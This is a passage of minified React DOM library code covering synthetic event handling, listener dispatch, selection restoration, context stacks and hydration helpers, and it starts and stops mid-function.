t=Nr(n),t!==null&&es(t),e.blockedOn=n,!1;t.shift()}return!0}function su(e,t,n){qr(e)&&n.delete(t)}function wp(){ni=!1,Lt!==null&&qr(Lt)&&(Lt=null),Rt!==null&&qr(Rt)&&(Rt=null),Tt!==null&&qr(Tt)&&(Tt=null),ur.forEach(su),ar.forEach(su)}function Bn(e,t){e.blockedOn===t&&(e.blockedOn=null,ni||(ni=!0,Me.unstable_scheduleCallback(Me.unstable_NormalPriority,wp)))}function cr(e){function t(o){return Bn(o,e)}if(0<Fr.length){Bn(Fr[0],e);for(var n=1;n<Fr.length;n++){var r=Fr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Lt!==null&&Bn(Lt,e),Rt!==null&&Bn(Rt,e),Tt!==null&&Bn(Tt,e),ur.forEach(t),ar.forEach(t),n=0;n<xt.length;n++)r=xt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<xt.length&&(n=xt[0],n.blockedOn===null);)fc(n),n.blockedOn===null&&xt.shift()}var _n=mt.ReactCurrentBatchConfig,go=!0;function Sp(e,t,n,r){var o=W,l=_n.transition;_n.transition=null;try{W=1,ts(e,t,n,r)}finally{W=o,_n.transition=l}}function kp(e,t,n,r){var o=W,l=_n.transition;_n.transition=null;try{W=4,ts(e,t,n,r)}finally{W=o,_n.transition=l}}function ts(e,t,n,r){if(go){var o=ri(e,t,n,r);if(o===null)_l(e,t,r,vo,n),iu(e,r);else if(yp(o,e,t,n,r))r.stopPropagation();else if(iu(e,r),t&4&&-1<vp.indexOf(e)){for(;o!==null;){var l=Nr(o);if(l!==null&&sc(l),l=ri(e,t,n,r),l===null&&_l(e,t,r,vo,n),l===o)break;o=l}o!==null&&r.stopPropagation()}else _l(e,t,r,null,n)}}var vo=null;function ri(e,t,n,r){if(vo=null,e=Zi(r),e=Qt(e),e!==null)if(t=rn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ba(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return vo=e,null}function dc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(up()){case qi:return 1;case rc:return 4;case mo:case ap:return 16;case oc:return 536870912;default:return 16}default:return 16}}var Ct=null,ns=null,br=null;function pc(){if(br)return br;var e,t=ns,n=t.length,r,o="value"in Ct?Ct.value:Ct.textContent,l=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[l-r];r++);return br=o.slice(e,1<r?1-r:void 0)}function eo(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function $r(){return!0}function uu(){return!1}function Fe(e){function t(n,r,o,l,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=l,this.target=i,this.currentTarget=null;for(var s in e)e.hasOwnProperty(s)&&(n=e[s],this[s]=n?n(l):l[s]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?$r:uu,this.isPropagationStopped=uu,this}return q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=$r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=$r)},persist:function(){},isPersistent:$r}),t}var In={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},rs=Fe(In),Pr=q({},In,{view:0,detail:0}),xp=Fe(Pr),ml,hl,Wn,Wo=q({},Pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:os,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Wn&&(Wn&&e.type==="mousemove"?(ml=e.screenX-Wn.screenX,hl=e.screenY-Wn.screenY):hl=ml=0,Wn=e),ml)},movementY:function(e){return"movementY"in e?e.movementY:hl}}),au=Fe(Wo),_p=q({},Wo,{dataTransfer:0}),Cp=Fe(_p),Ep=q({},Pr,{relatedTarget:0}),gl=Fe(Ep),Pp=q({},In,{animationName:0,elapsedTime:0,pseudoElement:0}),Np=Fe(Pp),Lp=q({},In,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rp=Fe(Lp),Tp=q({},In,{data:0}),cu=Fe(Tp),jp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Up={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Op={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function zp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Op[e])?!!t[e]:!1}function os(){return zp}var Ip=q({},Pr,{key:function(e){if(e.key){var t=jp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=eo(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Up[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:os,charCode:function(e){return e.type==="keypress"?eo(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?eo(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Mp=Fe(Ip),Dp=q({},Wo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),fu=Fe(Dp),Fp=q({},Pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:os}),$p=Fe(Fp),Ap=q({},In,{propertyName:0,elapsedTime:0,pseudoElement:0}),Bp=Fe(Ap),Wp=q({},Wo,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Vp=Fe(Wp),Hp=[9,13,27,32],ls=ct&&"CompositionEvent"in window,qn=null;ct&&"documentMode"in document&&(qn=document.documentMode);var Qp=ct&&"TextEvent"in window&&!qn,mc=ct&&(!ls||qn&&8<qn&&11>=qn),du=" ",pu=!1;function hc(e,t){switch(e){case"keyup":return Hp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var un=!1;function Kp(e,t){switch(e){case"compositionend":return gc(t);case"keypress":return t.which!==32?null:(pu=!0,du);case"textInput":return e=t.data,e===du&&pu?null:e;default:return null}}function Gp(e,t){if(un)return e==="compositionend"||!ls&&hc(e,t)?(e=pc(),br=ns=Ct=null,un=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return mc&&t.locale!=="ko"?null:t.data;default:return null}}var Yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function mu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Yp[e.type]:t==="textarea"}function vc(e,t,n,r){Ya(r),t=yo(t,"onChange"),0<t.length&&(n=new rs("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var bn=null,fr=null;function Xp(e){Lc(e,0)}function Vo(e){var t=fn(e);if(Ba(t))return e}function Jp(e,t){if(e==="change")return t}var yc=!1;if(ct){var vl;if(ct){var yl="oninput"in document;if(!yl){var hu=document.createElement("div");hu.setAttribute("oninput","return;"),yl=typeof hu.oninput=="function"}vl=yl}else vl=!1;yc=vl&&(!document.documentMode||9<document.documentMode)}function gu(){bn&&(bn.detachEvent("onpropertychange",wc),fr=bn=null)}function wc(e){if(e.propertyName==="value"&&Vo(fr)){var t=[];vc(t,fr,e,Zi(e)),qa(Xp,t)}}function Zp(e,t,n){e==="focusin"?(gu(),bn=t,fr=n,bn.attachEvent("onpropertychange",wc)):e==="focusout"&&gu()}function qp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vo(fr)}function bp(e,t){if(e==="click")return Vo(t)}function em(e,t){if(e==="input"||e==="change")return Vo(t)}function tm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var be=typeof Object.is=="function"?Object.is:tm;function dr(e,t){if(be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!$l.call(t,o)||!be(e[o],t[o]))return!1}return!0}function vu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function yu(e,t){var n=vu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=vu(n)}}function Sc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Sc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function kc(){for(var e=window,t=co();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else break;t=co(e.document)}return t}function is(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function nm(e){var t=kc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Sc(n.ownerDocument.documentElement,n)){if(r!==null&&is(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,l=Math.min(r.start,o);r=r.end===void 0?l:Math.min(r.end,o),!e.extend&&l>r&&(o=r,r=l,l=o),o=yu(n,l);var i=yu(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var rm=ct&&"documentMode"in document&&11>=document.documentMode,an=null,oi=null,er=null,li=!1;function wu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;li||an==null||an!==co(r)||(r=an,"selectionStart"in r&&is(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),er&&dr(er,r)||(er=r,r=yo(oi,"onSelect"),0<r.length&&(t=new rs("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=an)))}function Ar(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var cn={animationend:Ar("Animation","AnimationEnd"),animationiteration:Ar("Animation","AnimationIteration"),animationstart:Ar("Animation","AnimationStart"),transitionend:Ar("Transition","TransitionEnd")},wl={},xc={};ct&&(xc=document.createElement("div").style,"AnimationEvent"in window||(delete cn.animationend.animation,delete cn.animationiteration.animation,delete cn.animationstart.animation),"TransitionEvent"in window||delete cn.transitionend.transition);function Ho(e){if(wl[e])return wl[e];if(!cn[e])return e;var t=cn[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in xc)return wl[e]=t[n];return e}var _c=Ho("animationend"),Cc=Ho("animationiteration"),Ec=Ho("animationstart"),Pc=Ho("transitionend"),Nc=new Map,Su="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Nc.set(e,t),nn(t,[e])}for(var Sl=0;Sl<Su.length;Sl++){var kl=Su[Sl],om=kl.toLowerCase(),lm=kl[0].toUpperCase()+kl.slice(1);$t(om,"on"+lm)}$t(_c,"onAnimationEnd");$t(Cc,"onAnimationIteration");$t(Ec,"onAnimationStart");$t("dblclick","onDoubleClick");$t("focusin","onFocus");$t("focusout","onBlur");$t(Pc,"onTransitionEnd");Pn("onMouseEnter",["mouseout","mouseover"]);Pn("onMouseLeave",["mouseout","mouseover"]);Pn("onPointerEnter",["pointerout","pointerover"]);Pn("onPointerLeave",["pointerout","pointerover"]);nn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));nn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));nn("onBeforeInput",["compositionend","keypress","textInput","paste"]);nn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),im=new Set("cancel close invalid load scroll toggle".split(" ").concat(Xn));function ku(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,op(r,t,void 0,e),e.currentTarget=null}function Lc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var i=r.length-1;0<=i;i--){var s=r[i],u=s.instance,a=s.currentTarget;if(s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}else for(i=0;i<r.length;i++){if(s=r[i],u=s.instance,a=s.currentTarget,s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}}}if(po)throw e=ei,po=!1,ei=null,e}function Q(e,t){var n=t[ci];n===void 0&&(n=t[ci]=new Set);var r=e+"__bubble";n.has(r)||(Rc(t,e,2,!1),n.add(r))}function xl(e,t,n){var r=0;t&&(r|=4),Rc(n,e,r,t)}var Br="_reactListening"+Math.random().toString(36).slice(2);function pr(e){if(!e[Br]){e[Br]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(im.has(n)||xl(n,!1,e),xl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Br]||(t[Br]=!0,xl("selectionchange",!1,t))}}function Rc(e,t,n,r){switch(dc(t)){case 1:var o=Sp;break;case 4:o=kp;break;default:o=ts}n=o.bind(null,t,n,e),o=void 0,!bl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function _l(e,t,n,r,o){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var s=r.stateNode.containerInfo;if(s===o||s.nodeType===8&&s.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var u=i.tag;if((u===3||u===4)&&(u=i.stateNode.containerInfo,u===o||u.nodeType===8&&u.parentNode===o))return;i=i.return}for(;s!==null;){if(i=Qt(s),i===null)return;if(u=i.tag,u===5||u===6){r=l=i;continue e}s=s.parentNode}}r=r.return}qa(function(){var a=l,m=Zi(n),d=[];e:{var h=Nc.get(e);if(h!==void 0){var S=rs,k=e;switch(e){case"keypress":if(eo(n)===0)break e;case"keydown":case"keyup":S=Mp;break;case"focusin":k="focus",S=gl;break;case"focusout":k="blur",S=gl;break;case"beforeblur":case"afterblur":S=gl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=au;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Cp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=$p;break;case _c:case Cc:case Ec:S=Np;break;case Pc:S=Bp;break;case"scroll":S=xp;break;case"wheel":S=Vp;break;case"copy":case"cut":case"paste":S=Rp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=fu}var x=(t&4)!==0,N=!x&&e==="scroll",f=x?h!==null?h+"Capture":null:h;x=[];for(var c=a,p;c!==null;){p=c;var g=p.stateNode;if(p.tag===5&&g!==null&&(p=g,f!==null&&(g=sr(c,f),g!=null&&x.push(mr(c,g,p)))),N)break;c=c.return}0<x.length&&(h=new S(h,k,null,n,m),d.push({event:h,listeners:x}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",h&&n!==Zl&&(k=n.relatedTarget||n.fromElement)&&(Qt(k)||k[ft]))break e;if((S||h)&&(h=m.window===m?m:(h=m.ownerDocument)?h.defaultView||h.parentWindow:window,S?(k=n.relatedTarget||n.toElement,S=a,k=k?Qt(k):null,k!==null&&(N=rn(k),k!==N||k.tag!==5&&k.tag!==6)&&(k=null)):(S=null,k=a),S!==k)){if(x=au,g="onMouseLeave",f="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(x=fu,g="onPointerLeave",f="onPointerEnter",c="pointer"),N=S==null?h:fn(S),p=k==null?h:fn(k),h=new x(g,c+"leave",S,n,m),h.target=N,h.relatedTarget=p,g=null,Qt(m)===a&&(x=new x(f,c+"enter",k,n,m),x.target=p,x.relatedTarget=N,g=x),N=g,S&&k)t:{for(x=S,f=k,c=0,p=x;p;p=on(p))c++;for(p=0,g=f;g;g=on(g))p++;for(;0<c-p;)x=on(x),c--;for(;0<p-c;)f=on(f),p--;for(;c--;){if(x===f||f!==null&&x===f.alternate)break t;x=on(x),f=on(f)}x=null}else x=null;S!==null&&xu(d,h,S,x,!1),k!==null&&N!==null&&xu(d,N,k,x,!0)}}e:{if(h=a?fn(a):window,S=h.nodeName&&h.nodeName.toLowerCase(),S==="select"||S==="input"&&h.type==="file")var y=Jp;else if(mu(h))if(yc)y=em;else{y=qp;var C=Zp}else(S=h.nodeName)&&S.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(y=bp);if(y&&(y=y(e,a))){vc(d,y,n,m);break e}C&&C(e,h,a),e==="focusout"&&(C=h._wrapperState)&&C.controlled&&h.type==="number"&&Kl(h,"number",h.value)}switch(C=a?fn(a):window,e){case"focusin":(mu(C)||C.contentEditable==="true")&&(an=C,oi=a,er=null);break;case"focusout":er=oi=an=null;break;case"mousedown":li=!0;break;case"contextmenu":case"mouseup":case"dragend":li=!1,wu(d,n,m);break;case"selectionchange":if(rm)break;case"keydown":case"keyup":wu(d,n,m)}var _;if(ls)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else un?hc(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(mc&&n.locale!=="ko"&&(un||E!=="onCompositionStart"?E==="onCompositionEnd"&&un&&(_=pc()):(Ct=m,ns="value"in Ct?Ct.value:Ct.textContent,un=!0)),C=yo(a,E),0<C.length&&(E=new cu(E,e,null,n,m),d.push({event:E,listeners:C}),_?E.data=_:(_=gc(n),_!==null&&(E.data=_)))),(_=Qp?Kp(e,n):Gp(e,n))&&(a=yo(a,"onBeforeInput"),0<a.length&&(m=new cu("onBeforeInput","beforeinput",null,n,m),d.push({event:m,listeners:a}),m.data=_))}Lc(d,t)})}function mr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function yo(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,l=o.stateNode;o.tag===5&&l!==null&&(o=l,l=sr(e,n),l!=null&&r.unshift(mr(e,l,o)),l=sr(e,t),l!=null&&r.push(mr(e,l,o))),e=e.return}return r}function on(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function xu(e,t,n,r,o){for(var l=t._reactName,i=[];n!==null&&n!==r;){var s=n,u=s.alternate,a=s.stateNode;if(u!==null&&u===r)break;s.tag===5&&a!==null&&(s=a,o?(u=sr(n,l),u!=null&&i.unshift(mr(n,u,s))):o||(u=sr(n,l),u!=null&&i.push(mr(n,u,s)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var sm=/\r\n?/g,um=/\u0000|\uFFFD/g;function _u(e){return(typeof e=="string"?e:""+e).replace(sm,"\n").replace(um,"")}function Wr(e,t,n){if(t=_u(t),_u(e)!==t&&n)throw Error(P(425))}function wo(){}var ii=null,si=null;function ui(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ai=typeof setTimeout=="function"?setTimeout:void 0,am=typeof clearTimeout=="function"?clearTimeout:void 0,Cu=typeof Promise=="function"?Promise:void 0,cm=typeof queueMicrotask=="function"?queueMicrotask:typeof Cu<"u"?function(e){return Cu.resolve(null).then(e).catch(fm)}:ai;function fm(e){setTimeout(function(){throw e})}function Cl(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),cr(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);cr(t)}function jt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Eu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Mn=Math.random().toString(36).slice(2),nt="__reactFiber$"+Mn,hr="__reactProps$"+Mn,ft="__reactContainer$"+Mn,ci="__reactEvents$"+Mn,dm="__reactListeners$"+Mn,pm="__reactHandles$"+Mn;function Qt(e){var t=e[nt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ft]||n[nt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Eu(e);e!==null;){if(n=e[nt])return n;e=Eu(e)}return t}e=n,n=e.parentNode}return null}function Nr(e){return e=e[nt]||e[ft],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function fn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(P(33))}function Qo(e){return e[hr]||null}var fi=[],dn=-1;function At(e){return{current:e}}function K(e){0>dn||(e.current=fi[dn],fi[dn]=null,dn--)}function V(e,t){dn++,fi[dn]=e.current,e.current=t}var Ft={},ye=At(Ft),Re=At(!1),Zt=Ft;function Nn(e,t){var n=e.type.contextTypes;if(!n)return Ft;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},l;for(l in n)o[l]=t[l];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Te(e){return e=e.childContextTypes,e!=null}function So(){K(Re),K(ye)}function Pu(e,t,n){if(ye.current!==Ft)throw Error(P(168));V(ye,t),V(Re,n)}function Tc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(P(108,Zd(e)||"Unknown",o));return q({},n,r)}function ko(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ft,Zt=ye.current,V(ye,e),V(Re,Re.current),!0}function Nu(e,t,n){var r=e.stateNode;if(!r)throw Error(P(169));n?(e=Tc(e,t,Zt),r.__reactInternalMemoizedMergedChildContext=e,K(Re),K(ye),V(ye,e)):K(Re),V(Re,n)}var it=null,Ko=!1,El=!1;function jc(e){it===null?it=[e]:it.push(e)}function mm(e){Ko=!0,jc(e)}function Bt(){if(!El&&it!==null){El=!0;var e=0,t=W;try{var n=it;for(W=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}it=null,Ko=!1}catch(o){throw it!==null&&(it=it.slice(e+1)),nc(qi,Bt),o}finally{W=t,El=!1}}return null}var pn=[],mn=0,xo=null,_o=0,Ae=[],Be=0,qt=null,st=1,ut="";function Vt(e,t){pn[mn++]=_o,pn[mn++]=xo,xo=e,_o=t}function Uc(e,t,n){Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,qt=e;var r=st;e=ut;var o=32-Ze(r)-1;r&=~(1<<o),n+=1;var l=32-Ze(t)+o;if(30<l){var i=o-o%5;l=(r&(1<<i)-1).toString(32),r>>=i,o-=i,st=1<<32-Ze(t)+o|n<<o|r,ut=l+e}else st=1<<l|n<<o|r,ut=e}function ss(e){e.return!==null&&(Vt(e,1),Uc(e,1,0))}function us(e){for(;e===xo;)xo=pn[--mn],pn[mn]=null,_o=pn[--mn],pn[mn]=null;for(;e===qt;)qt=Ae[--Be],Ae[Be]=null,ut=Ae[--Be],Ae[Be]=null,st=Ae[--Be],Ae[Be]=null}var Ie=null,ze=null,Y=!1,Je=null;function Oc(e,t){var n=Ve(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Lu(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ie=e,ze=jt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ie=e,ze=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=qt!==null?{id:st,overflow:ut}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ve(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ie=e,ze=null,!0):!1;default:return!1}}function di(e){return(e.mode&1)!==0&&(e.flags&128)===0}function pi(e){if(Y){var t=ze;if(t){var n=t;if(!Lu(e,t)){if(di(e))throw Error(P(418));t=jt(n.nextSibling);var r=Ie;t&&Lu(e,t)?Oc(r,n):(e.flags=e.flags&-4097|2,Y=!1,Ie=e)}}else{if(di(e))throw Error(P(418));e.flags=e.flags&-4097|2,Y=!1,Ie=e}}}function Ru(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ie=e}function 